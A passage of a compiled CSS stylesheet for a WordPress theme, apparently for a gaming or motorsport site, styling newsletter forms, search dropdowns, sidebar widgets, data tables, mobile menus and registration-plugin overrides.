  opacity: 1;
}
input[type=email].mailpoet_text:hover:not(:focus)::placeholder {
  opacity: 1;
}
input[type=email].mailpoet_text:focus {
  border-color: var(--shade-6);
  background-color: var(--shade-6);
  color: var(--shade-0);
}
input[type=email].mailpoet_text:focus::-moz-placeholder {
  color: var(--shade-0);
}
input[type=email].mailpoet_text:focus::placeholder {
  color: var(--shade-0);
}

.mailpoet_submit {
  height: 44px;
  border-radius: 100px;
  font-size: 18px;
  font-weight: 700;
  min-width: 150px;
  padding: 0px 15px;
  color: var(--shade-9) !important;
  background: var(--accent-color) !important;
  transition: var(--transition);
}
.mailpoet_submit:hover {
  opacity: 0.8;
}
.mailpoet_submit:active {
  transform: scale(0.95);
}

.mailpoet_form_column:first-of-type {
  flex: 1 0 50%;
}

form.mailpoet_form_below_posts .mailpoet_form_columns {
  visibility: visible !important;
  align-items: center;
}

.mailpoet_form.mailpoet_form_successfully_send .mailpoet_paragraph {
  opacity: 0.5;
  visibility: visible !important;
}
.mailpoet_form.mailpoet_form_successfully_send .mailpoet_validate_success {
  padding: 16px;
  background: var(--shade-7);
  min-width: 300px;
  color: var(--shade-0);
  border-radius: 10px;
  font-weight: 500;
}

.mailpoet-manage-subscription .mailpoet_paragraph .mailpoet-change-email-info {
  font-size: 15px;
}

.mailpoet_paragraph input,
.mailpoet_paragraph select {
  margin-bottom: 20px;
}

.mailpoet-manage-subscription .mailpoet_paragraph:first-of-type label {
  display: block;
}
.mailpoet-manage-subscription .mailpoet_paragraph:first-of-type label strong {
  display: block;
  font-weight: 500;
  color: var(--shade-3);
}
.mailpoet-manage-subscription .mailpoet_paragraph:first-of-type label strong:hover {
  cursor: not-allowed;
}
.mailpoet-manage-subscription .mailpoet_paragraph:first-of-type br {
  display: none;
}
.mailpoet-manage-subscription .mailpoet_segment_label {
  display: block;
  margin-bottom: 0.375rem;
}

.mailpoet_select {
  min-width: 200px;
}

.captcha-notice {
  color: var(--shade-3);
  font-size: 14px;
}
.captcha-notice a {
  color: var(--shade-1);
}

.g1-pagination-item .g1-link {
  display: flex;
  align-items: center;
}
.g1-pagination-item.g1-pagination-item-current .g1-link {
  color: var(--shade-0);
}

.game_prefooter {
  padding: 18px;
  border-radius: 10px;
  border: 1px solid var(--shade-6);
}
.game_prefooter h3 {
  font-size: var(--text-xxl);
}
.game_prefooter ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.game_prefooter hr {
  margin: 1em;
  opacity: 1;
  border-color: var(--shade-6);
}
@media (min-width: 768px) {
  .game_prefooter hr {
    margin: 1.5em;
    border-color: var(--shade-7);
  }
}

.quickLinks {
  display: flex;
  flex-direction: column;
}
.quickLinks li {
  padding: 16px 0;
  border-bottom: 1px solid var(--shade-7);
}
.quickLinks li:last-of-type {
  border-bottom: 0;
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .quickLinks li {
    padding: 10px 0;
  }
}
.quickLinks a {
  font-size: var(--text-base);
  color: var(--shade-1);
}
@media (min-width: 768px) {
  .quickLinks a {
    font-size: var(--text-md);
    border-color: var(--shade-7);
  }
}
.quickLinks a:hover {
  color: var(--shade-0);
}
.qLinksPills ul {
  display: flex;
  flex-direction: row;
}
.qLinksPills li {
  margin-right: 12px;
}
.qLinksPills li a {
  display: block;
  font-size: var(--text-md);
  padding: 8px 16px;
  border: 2px solid var(--shade-7);
  background: var(--shade-7);
  border-radius: 100px;
  box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -4px rgba(0, 0, 0, 0.1);
  transition: var(--transition);
}
.qLinksPills li a:hover {
  border-color: var(--shade-6);
  background-color: var(--shade-6);
}

.search-form-wrapper.g1-searches {
  padding-top: 15px;
}

/** --- MOBILE --- */
@media (max-width: 1024px) {
  .g1-drop-s .g1-drop-toggle-icon {
    width: 20px;
    font-size: 20px;
    color: var(--shade-2);
  }
  .g1-bin-3 .g1-drop {
    margin-left: 0;
    padding-right: 8px;
  }
  .g1-dropable .g1-drop-content {
    background: var(--shade-9);
    top: var(--nav-height);
    left: 0;
    right: 0;
    width: 100%;
  }
  .g1-dropable .g1-drop-the-search .search-form {
    margin: 0 18px 18px;
  }
  .g1-dropable .g1-drop-with-anim.g1-drop-expanded > .g1-drop-toggle > .g1-drop-toggle-arrow {
    display: none;
  }
  .g1-dropable .search-form-wrapper .g1-searches {
    margin: 0 18px 18px;
  }
  .g1-dropable .search-form-wrapper .g1-searches > ul {
    margin: 0;
    padding: 1rem 0 0;
  }
  .g1-dropable .search-form-wrapper .g1-searches .g1-searches-all-results {
    border: 0;
  }
  .search-form .search-submit {
    display: flex;
    height: 100%;
    align-items: center;
    justify-content: center;
  }
  .search-form .search-submit::before {
    font-size: 18px;
  }
}
/** SEARCH FIELD */
.g1-hb-row-b .g1-hb-search-form .search-field {
  color: var(--shade-2);
}
.g1-hb-row-b .g1-hb-search-form .search-field:hover, .g1-hb-row-b .g1-hb-search-form .search-field:focus {
  color: var(--shade-0);
}

.g1-hb-row-b .g1-hb-search-form .search-submit {
  color: var(--shade-2);
}

.search-form {
  /* input */
}
.search-form .search-field {
  color: var(--shade-0);
  background: var(--shade-7);
  box-shadow: var(--highlight);
  height: 44px;
  border: 0;
  padding-left: 40px;
  font-weight: 500;
  font-size: var(--text-md);
  transition: background var(--transition), color var(--transition);
}
.search-form .search-field:hover, .search-form .search-field:focus {
  background: var(--shade-6);
}
.search-form .search-field:hover:not(:focus) {
  cursor: pointer;
}
.search-form .search-submit {
  left: 0;
  right: auto;
}

/** --- Quick search dropdown --- */
.search-form-wrapper .g1-searches {
  padding: 0;
  margin-top: 1rem;
  background: var(--shade-6);
  border-radius: 10px;
  box-shadow: var(--highlight);
  transform: scaleY(1);
  transform-origin: center top;
  visibility: visible;
  opacity: 1;
  transition: var(--transition);
}
.search-form-wrapper .g1-searches:empty {
  visibility: hidden;
  opacity: 0;
  transform: scaleY(0);
}
.search-form-wrapper .g1-searches ul {
  margin: 1rem 0;
}
.search-form-wrapper .g1-searches .entry-tpl-listxxs::after {
  content: none;
}
.search-form-wrapper .g1-searches .entry-title {
  margin: 0;
}
.search-form-wrapper .g1-searches .entry-title > a {
  display: flex;
  color: var(--shade-1);
  padding: 12px 24px;
}
.search-form-wrapper .g1-searches .entry-title > a:hover {
  background-color: var(--shade-5);
  color: var(--shade-0);
}

.g1-searches-all-results a.bimber-see-all-results:hover {
  color: var(--accent-color);
}

.loadingPlaceholder {
  display: flex;
  flex-direction: column;
  vertical-align: top;
  padding: 0 18px;
}

.shine {
  height: 8px;
  width: 100%;
  margin-bottom: 16px;
  border-radius: 25px;
}

.l-shine {
  height: 24px;
  width: 100%;
  margin: 24px 0;
  border-radius: 25px;
}

.shimmer > * {
  animation-duration: 1s;
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
  animation-name: shimmer;
  animation-timing-function: linear;
  background: #f6f7f9;
  background: linear-gradient(to right, var(--shade-7) 0%, var(--shade-8) 20%, var(--shade-7) 40%, var(--shade-7) 100%);
  background-size: 300% 100%;
}
@keyframes shimmer {
  0% {
    background-position: -280px 0;
  }
  100% {
    background-position: 280px 0;
  }
}
@media (min-width: 1025px) {
  .g1-sidebar {
    padding-left: 0;
  }
}
.g1-sidebar .widget {
  border: 0;
  border-radius: 10px;
  margin-bottom: 24px;
}

.g1-sidebar-padded {
  padding-left: 10px;
}
@media (min-width: 1025px) {
  .g1-sidebar-padded {
    padding-left: 0;
  }
}

#primary, #secondary {
  max-width: 768px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 1025px) {
  #primary, #secondary {
    max-width: none;
  }
}

#primary.g1-column-2of3 {
  width: 100%;
}
@media (min-width: 1025px) {
  #primary.g1-column-2of3 {
    width: 66.66667%;
  }
}

#secondary.g1-column-1of3 {
  width: 100%;
  margin-top: 0;
  max-width: 768px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 1025px) {
  #secondary.g1-column-1of3 {
    max-width: none;
  }
}
@media (min-width: 1025px) {
  #secondary.g1-column-1of3 {
    width: 33.33333%;
  }
}

.g1-row-inner {
  flex-wrap: wrap;
}
@media (min-width: 1025px) {
  .g1-row-inner {
    flex-wrap: nowrap;
  }
}

/** motorsport */
@media (max-width: 768px) {
  .term-f1 aside .textwidget {
    display: flex;
    flex-direction: column;
  }
  .term-f1 aside:nth-of-type(2) .textwidget .driver_standings_table {
    order: -1;
  }
}
/** --- SHARED BY WIDGETS --- */
.gbWidget {
  background-color: var(--shade-7);
  margin-bottom: 24px;
  box-shadow: var(--shadow-1);
  transition: box-shadow 0.5s ease-in;
}
.gbWidget p {
  text-align: center;
  color: var(--shade-1);
  font-size: 15px;
}
.gbWidget.widget-highlight {
  box-shadow: 0 0 0 100vh rgba(0, 0, 0, 0.8);
  z-index: 2000;
  position: relative;
}
.gbWidget .tableWrapper,
.gbWidget .newsTable,
.gbWidget .widgetContainer {
  max-height: 9999px;
  overflow: hidden;
  transition: var(--transition);
}
.gbWidget.collapsedWidget .widget-title {
  border-radius: 10px;
  box-shadow: none;
  transition: 0.4s var(--bezier);
}
.gbWidget.collapsedWidget .tableWrapper,
.gbWidget.collapsedWidget .newsTable,
.gbWidget.collapsedWidget .widgetContainer {
  max-height: 0;
  padding: 0;
}

.widget-title {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  color: var(--shade-0);
  font-size: var(--text-base);
  line-height: 20px;
  padding: 18px;
  margin: 0;
  background: var(--shade-7) linear-gradient(to top, rgba(53, 57, 64, 0.15) 0%, transparent 100%);
  box-shadow: inset 0 -1px rgba(89, 93, 102, 0.15);
  position: relative;
  transition: border-radius 0.1s var(--bezier);
}
@media (min-width: 1025px) {
  .widget-title:hover .actions .action.anchor {
    visibility: visible;
    opacity: 1;
  }
}
.widget-title .actions {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}
.widget-title .actions .action {
  font-size: 20px;
  color: var(--shade-2);
  padding: 18px;
  line-height: 0;
}
.widget-title .actions .action i.las {
  transition: var(--transition);
}
.widget-title .actions .action.collapse-widget {
  display: inline;
}
.widget-title .actions .action.collapse-widget.extra-widget {
  display: inline;
}
.collapsedWidget .widget-title .actions .action.collapse-widget i.las {
  transform: rotate(180deg);
}
@media (min-width: 1025px) {
  .widget-title .actions .action.collapse-widget {
    display: none;
  }
}
.widget-title .actions .action.anchor {
  visibility: hidden;
  opacity: 0;
  color: var(--shade-2);
  transition: var(--transition);
}
.widget-title .actions .action.anchor:hover {
  cursor: pointer;
  color: var(--shade-0);
}
.widget-title .actions .action.anchor i.las {
  transition-duration: 125ms;
}

.gbWidgetTitle {
  background: var(--shade-9);
}
.gbWidgetTitle.sticky {
  position: sticky;
  top: var(--nav-height);
  z-index: 1000;
}

.flex-row .gbWidget,
.widget_text .gbWidget {
  border-radius: 10px;
}

p.empty {
  margin: 0;
}

.widgetContainer {
  padding-top: 24px;
  background-color: var(--shade-7);
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
}

/** --- NEWS ONLY --- */
.gbNews {
  border: 0;
  border-radius: 10px;
  position: relative;
  padding-bottom: 24px;
  /*
  .overlay {
    border-radius: $radius;
    position: absolute;
    bottom: 0;
    left: 0;
    pointer-events: none;
    height: 100%;
    width: 100%;
    background: transparent;
    background: linear-gradient(180deg, transparent 65%, var(--shade-7) 100%);
  }*/
}
.gbNews.collapsedWidget {
  padding-bottom: 0;
}
.gbNews .newsTable {
  max-height: 100vh;
  overflow-y: auto;
}
@media (min-width: 768px) {
  .gbNews .newsTable {
    max-height: 690px;
  }
}
.gbNews .tr {
  display: flex;
  border-bottom: 1px solid var(--shade-6);
}
.gbNews .tr:last-of-type {
  margin-bottom: 2rem;
  border-bottom: 0;
}
.gbNews .tr .th {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
  padding: 12px 18px;
}
.gbNews .tr .th:hover {
  background: var(--shade-6);
}
.gbNews .tr .th:hover .date {
  color: var(--accent-color);
}
.gbNews .tr .th a {
  flex: 1;
  color: var(--shade-1);
  font-weight: 400;
}
.gbNews .tr .th a:hover {
  color: var(--shade-0);
}
.gbNews .tr .th .date {
  color: var(--shade-0);
  flex: 1 0 100%;
  font-weight: 700;
  margin-bottom: 4px;
  font-size: 14px;
}

/** --- JSON ONLY --- */
#extra_data_container .gbWidgetJson .tableWrapper p, #extra_data_container .gbWidgetJson .tableWrapper span, #extra_data_container .gbWidgetJson .tableWrapper ul {
  font-size: 16px;
}

.gbWidgetJson {
  border-radius: 10px;
  background-color: var(--shade-9);
}
.gbWidgetJson p {
  text-align: left !important;
}
.gbWidgetJson .widgetContainer {
  padding-top: 24px;
  padding-bottom: 24px;
}
.gbWidgetJson .tableWrapper {
  max-height: 100vh;
  padding: 1rem;
  text-align: justify;
  overflow-y: auto;
  padding-bottom: 24px;
  background-color: var(--shade-7);
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
}
.gbWidgetJson .gbData {
  width: 100%;
  margin: 0;
  position: relative;
}
.gbWidgetJson .gbData thead {
  position: sticky;
  top: 0;
  background-color: var(--shade-7);
}
.gbWidgetJson .gbData th,
.gbWidgetJson .gbData td {
  border: 0;
  text-align: center;
}
.gbWidgetJson .gbData th:first-of-type,
.gbWidgetJson .gbData td:first-of-type {
  padding-left: 18px;
  text-align: left;
}
.gbWidgetJson .gbData th:last-of-type,
.gbWidgetJson .gbData td:last-of-type {
  padding-right: 18px;
}
.gbWidgetJson .gbData th {
  color: var(--shade-0);
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
}
.gbWidgetJson .gbData td {
  color: var(--shade-1);
  font-size: 15px;
  font-weight: 500;
}
.gbWidgetJson .gbData tbody tr {
  background-color: var(--shade-7);
}
.gbWidgetJson .gbData tbody tr:nth-child(odd) {
  background-color: var(--shade-8);
}
.gbWidgetJson .gbData tbody tr:hover {
  background-color: var(--shade-6);
}

.g1-id-mobile {
  margin-right: -60px !important;
}

#gbtvrs-mobile-menu-container .gbtvrs-clicked {
  border-bottom: 1px solid var(--accent-color);
  color: var(--accent-color) !important;
}
#gbtvrs-mobile-menu-container .gbtvrs-mobile-menu-trigger {
  font-size: 1.2rem;
  margin: 0 0.2rem;
  color: var(--shade-1);
}
#gbtvrs-mobile-menu-container .g1-drop-content-gbtvrs-user {
  height: 2.4rem;
  padding-top: 0.4rem;
}
#gbtvrs-mobile-menu-container .g1-drop-content-gbtvrs-translate {
  height: 3.5rem;
}
#gbtvrs-mobile-menu-container .g1-drop-content-gbtvrs-user,
#gbtvrs-mobile-menu-container .g1-drop-content-gbtvrs-translate {
  display: none;
}
#gbtvrs-mobile-menu-container .g1-drop-content-gbtvrs-user .g1-drop-content-container,
#gbtvrs-mobile-menu-container .g1-drop-content-gbtvrs-translate .g1-drop-content-container {
  display: flex;
  justify-content: space-around;
}
#gbtvrs-mobile-menu-container .g1-drop-content-gbtvrs-user .g1-drop-content-container .mailpoet_submit,
#gbtvrs-mobile-menu-container .g1-drop-content-gbtvrs-translate .g1-drop-content-container .mailpoet_submit {
  padding: 2px 15px 0 !important;
}
#gbtvrs-mobile-menu-container .g1-drop-content-gbtvrs-user .g1-drop-content-container i.fa-solid,
#gbtvrs-mobile-menu-container .g1-drop-content-gbtvrs-user .g1-drop-content-container span,
#gbtvrs-mobile-menu-container .g1-drop-content-gbtvrs-translate .g1-drop-content-container i.fa-solid,
#gbtvrs-mobile-menu-container .g1-drop-content-gbtvrs-translate .g1-drop-content-container span {
  font-size: 1.2rem;
}

@media (min-width: 768px) {
  .g1-hb-row-normal .g1-id {
    margin-right: 18px;
  }
}
#gbtvrs-nav-user {
  display: none;
  height: 100%;
  position: relative;
  border-radius: 10px;
  flex-direction: row;
  align-items: center;
  gap: 8px;
}
#gbtvrs-nav-user .gbtvrs-buy-packages a {
  display: inline;
  padding: 0.6rem 1.5rem;
  font-size: 15px;
}

#google_translate_element_mobile .skiptranslate,
#google_translate_element .skiptranslate {
  height: 50px;
  color: transparent;
}
#google_translate_element_mobile .skiptranslate span,
#google_translate_element .skiptranslate span {
  display: none;
}
#google_translate_element_mobile .skiptranslate select,
#google_translate_element .skiptranslate select {
  color: var(--shade-2);
  font-weight: 500;
  font-size: 1rem;
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

#google_translate_element_mobile .skiptranslate {
  display: block;
  height: 50px;
}
#google_translate_element_mobile .skiptranslate select {
  margin-top: 3px;
}

/****** OVERRIDE PLUGINS ******/
/* user registration plugin */
#gbtvrs_account_tabs .elementor-tabs-wrapper,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper,
.ur-frontend-form,
.ur-frontend-form .login,
.user-registration {
  background-color: var(--shade-7) !important;
  border: none !important;
}
#gbtvrs_account_tabs .elementor-tabs-wrapper .elementor-tab-title,
#gbtvrs_account_tabs .elementor-tabs-wrapper .elementor-tab-title::before,
#gbtvrs_account_tabs .elementor-tabs-wrapper .elementor-tab-title::after,
#gbtvrs_account_tabs .elementor-tabs-wrapper .elementor-tab-content,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper .elementor-tab-title,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper .elementor-tab-title::before,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper .elementor-tab-title::after,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper .elementor-tab-content,
.ur-frontend-form .elementor-tab-title,
.ur-frontend-form .elementor-tab-title::before,
.ur-frontend-form .elementor-tab-title::after,
.ur-frontend-form .elementor-tab-content,
.ur-frontend-form .login .elementor-tab-title,
.ur-frontend-form .login .elementor-tab-title::before,
.ur-frontend-form .login .elementor-tab-title::after,
.ur-frontend-form .login .elementor-tab-content,
.user-registration .elementor-tab-title,
.user-registration .elementor-tab-title::before,
.user-registration .elementor-tab-title::after,
.user-registration .elementor-tab-content {
  background-color: var(--shade-7) !important;
  border: none !important;
}
#gbtvrs_account_tabs .elementor-tabs-wrapper .elementor-tab-title,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper .elementor-tab-title,
.ur-frontend-form .elementor-tab-title,
.ur-frontend-form .login .elementor-tab-title,
.user-registration .elementor-tab-title {
  margin-top: 1rem;
  font-weight: 600 !important;
  color: var(--shade-2);
  background-color: var(--shade-7) !important;
  cursor: pointer;
  border: 2px solid transparent !important;
}
#gbtvrs_account_tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper .elementor-tab-title.elementor-active,
.ur-frontend-form .elementor-tab-title.elementor-active,
.ur-frontend-form .login .elementor-tab-title.elementor-active,
.user-registration .elementor-tab-title.elementor-active {
  border-color: var(--shade-3);
  border: 2px solid var(--shade-3) !important;
  border-radius: 10px;
  cursor: default;
  color: var(--shade-5);
  background-color: var(--accent-color) !important;
}
#gbtvrs_account_tabs .elementor-tabs-wrapper p,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper p,
.ur-frontend-form p,
.ur-frontend-form .login p,
.user-registration p {
  color: var(--shade-1) !important;
}
#gbtvrs_account_tabs .elementor-tabs-wrapper p label,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper p label,
.ur-frontend-form p label,
.ur-frontend-form .login p label,
.user-registration p label {
  font-weight: bold;
}
#gbtvrs_account_tabs .elementor-tabs-wrapper .user-registration-MyAccount-navigation,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper .user-registration-MyAccount-navigation,
.ur-frontend-form .user-registration-MyAccount-navigation,
.ur-frontend-form .login .user-registration-MyAccount-navigation,
.user-registration .user-registration-MyAccount-navigation {
  border-bottom: 0 !important;
}
#gbtvrs_account_tabs .elementor-tabs-wrapper .user-registration-MyAccount-navigation ul li a,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper .user-registration-MyAccount-navigation ul li a,
.ur-frontend-form .user-registration-MyAccount-navigation ul li a,
.ur-frontend-form .login .user-registration-MyAccount-navigation ul li a,
.user-registration .user-registration-MyAccount-navigation ul li a {
  font-weight: 600 !important;
  color: var(--shade-2);
  background-color: var(--shade-7) !important;
  cursor: pointer;
}
#gbtvrs_account_tabs .elementor-tabs-wrapper .user-registration-MyAccount-navigation ul li.is-active,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper .user-registration-MyAccount-navigation ul li.is-active,
.ur-frontend-form .user-registration-MyAccount-navigation ul li.is-active,
.ur-frontend-form .login .user-registration-MyAccount-navigation ul li.is-active,
.user-registration .user-registration-MyAccount-navigation ul li.is-active {
  border-color: var(--shade-3);
  border: 2px solid var(--shade-3);
  border-radius: 10px;
  cursor: default;
}
#gbtvrs_account_tabs .elementor-tabs-wrapper .user-registration-MyAccount-navigation ul li.is-active a,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper .user-registration-MyAccount-navigation ul li.is-active a,
.ur-frontend-form .user-registration-MyAccount-navigation ul li.is-active a,
.ur-frontend-form .login .user-registration-MyAccount-navigation ul li.is-active a,
.user-registration .user-registration-MyAccount-navigation ul li.is-active a {
  color: var(--shade-0);
  background-color: transparent !important;
}
#gbtvrs_account_tabs .elementor-tabs-wrapper select,
#gbtvrs_account_tabs .elementor-tabs-wrapper button,
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=email],
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=number],
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=password],
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=reset],
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=search],
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=tel],
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=text],
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=submit],
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=url],
#gbtvrs_account_tabs .elementor-tabs-content-wrapper select,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper button,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=email],
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=number],
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=password],
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=reset],
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=search],
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=tel],
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=text],
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=submit],
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=url],
.ur-frontend-form select,
.ur-frontend-form button,
.ur-frontend-form [type=email],
.ur-frontend-form [type=number],
.ur-frontend-form [type=password],
.ur-frontend-form [type=reset],
.ur-frontend-form [type=search],
.ur-frontend-form [type=tel],
.ur-frontend-form [type=text],
.ur-frontend-form [type=submit],
.ur-frontend-form [type=url],
.ur-frontend-form .login select,
.ur-frontend-form .login button,
.ur-frontend-form .login [type=email],
.ur-frontend-form .login [type=number],
.ur-frontend-form .login [type=password],
.ur-frontend-form .login [type=reset],
.ur-frontend-form .login [type=search],
.ur-frontend-form .login [type=tel],
.ur-frontend-form .login [type=text],
.ur-frontend-form .login [type=submit],
.ur-frontend-form .login [type=url],
.user-registration select,
.user-registration button,
.user-registration [type=email],
.user-registration [type=number],
.user-registration [type=password],
.user-registration [type=reset],
.user-registration [type=search],
.user-registration [type=tel],
.user-registration [type=text],
.user-registration [type=submit],
.user-registration [type=url] {
  border-radius: 10px !important;
}
#gbtvrs_account_tabs .elementor-tabs-wrapper select:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-wrapper button:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-wrapper [type=email]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-wrapper [type=number]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-wrapper [type=password]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-wrapper [type=reset]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-wrapper [type=search]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-wrapper [type=tel]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-wrapper [type=text]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-wrapper [type=submit]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-wrapper [type=url]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-content-wrapper select:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-content-wrapper button:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=email]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=number]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=password]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=reset]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=search]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=tel]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=text]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=submit]:not(:-moz-placeholder-shown), #gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=url]:not(:-moz-placeholder-shown), .ur-frontend-form select:not(:-moz-placeholder-shown), .ur-frontend-form button:not(:-moz-placeholder-shown), .ur-frontend-form [type=email]:not(:-moz-placeholder-shown), .ur-frontend-form [type=number]:not(:-moz-placeholder-shown), .ur-frontend-form [type=password]:not(:-moz-placeholder-shown), .ur-frontend-form [type=reset]:not(:-moz-placeholder-shown), .ur-frontend-form [type=search]:not(:-moz-placeholder-shown), .ur-frontend-form [type=tel]:not(:-moz-placeholder-shown), .ur-frontend-form [type=text]:not(:-moz-placeholder-shown), .ur-frontend-form [type=submit]:not(:-moz-placeholder-shown), .ur-frontend-form [type=url]:not(:-moz-placeholder-shown), .ur-frontend-form .login select:not(:-moz-placeholder-shown), .ur-frontend-form .login button:not(:-moz-placeholder-shown), .ur-frontend-form .login [type=email]:not(:-moz-placeholder-shown), .ur-frontend-form .login [type=number]:not(:-moz-placeholder-shown), .ur-frontend-form .login [type=password]:not(:-moz-placeholder-shown), .ur-frontend-form .login [type=reset]:not(:-moz-placeholder-shown), .ur-frontend-form .login [type=search]:not(:-moz-placeholder-shown), .ur-frontend-form .login [type=tel]:not(:-moz-placeholder-shown), .ur-frontend-form .login [type=text]:not(:-moz-placeholder-shown), .ur-frontend-form .login [type=submit]:not(:-moz-placeholder-shown), .ur-frontend-form .login [type=url]:not(:-moz-placeholder-shown), .user-registration select:not(:-moz-placeholder-shown), .user-registration button:not(:-moz-placeholder-shown), .user-registration [type=email]:not(:-moz-placeholder-shown), .user-registration [type=number]:not(:-moz-placeholder-shown), .user-registration [type=password]:not(:-moz-placeholder-shown), .user-registration [type=reset]:not(:-moz-placeholder-shown), .user-registration [type=search]:not(:-moz-placeholder-shown), .user-registration [type=tel]:not(:-moz-placeholder-shown), .user-registration [type=text]:not(:-moz-placeholder-shown), .user-registration [type=submit]:not(:-moz-placeholder-shown), .user-registration [type=url]:not(:-moz-placeholder-shown) {
  background-color: var(--shade-5);
  border-color: var(--shade-3);
  color: var(--shade-1);
}
#gbtvrs_account_tabs .elementor-tabs-wrapper select:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-wrapper button:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=email]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=number]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=password]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=reset]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=search]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=tel]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=text]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=submit]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=url]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-content-wrapper select:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-content-wrapper button:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=email]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=number]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=password]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=reset]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=search]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=tel]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=text]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=submit]:not(:placeholder-shown),
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=url]:not(:placeholder-shown),
.ur-frontend-form select:not(:placeholder-shown),
.ur-frontend-form button:not(:placeholder-shown),
.ur-frontend-form [type=email]:not(:placeholder-shown),
.ur-frontend-form [type=number]:not(:placeholder-shown),
.ur-frontend-form [type=password]:not(:placeholder-shown),
.ur-frontend-form [type=reset]:not(:placeholder-shown),
